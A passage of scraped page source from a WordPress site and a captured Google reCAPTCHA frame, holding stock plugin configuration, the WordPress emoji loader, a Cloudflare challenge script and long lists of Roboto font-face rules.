wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-10-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wphb-11-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://gotta-smile.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-11-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wphb-11-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gotta-smile.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=wphb-11-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/3f488f98-3d14-472e-9529-ca9ebeb1531f.js" id="wphb-11-js"></script>
<script type="text/javascript" id="wphb-12-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=wphb-12-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/d3ce5bb2-0e32-4a65-8381-c8a43d0f3d93.js" id="wphb-12-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/db2d27df-ee40-4ba5-9cbe-96e6a599f421.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wphb-13-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://gotta-smile.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-13-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/5fd9b1ed-c3ab-4630-a3c6-83b1a95ce86d.js" id="wphb-13-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/71b5f107-ed24-47af-9ae0-823e594b9ef9.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wphb-14-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfJ6pAUAAAAABvFRsQaSRTosBi8PB0hbKWn9Kpo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wphb-14-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/2b753ec7-caea-46a7-be08-54ad081b96a3.js" id="wphb-14-js"></script>
<script type="text/javascript" src="https://gotta-smile.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0" id="avia-dotlottie-script-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"post","object_id":611,"object_type":"single","tax_category":["News"],"tax_post_format":["Video"]}}]},"api":{"root":"https://gotta-smile.com/wp-json/","nonce":"bcc32041ba"}};
//# sourceURL=aepc-pixel-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/ae903ba3-5946-488d-9596-8d6c4e611f56.js" id="aepc-pixel-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gotta-smile.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gotta-smile.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c195e564b84cf6e',t:'MTc2OTAyNTMxOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJ6pAUAAAAABvFRsQaSRTosBi8PB0hbKWn9Kpo&co=aHR0cHM6Ly9nb3R0YS1zbWlsZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lyq50f4cngo8
body_size: 49200
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, 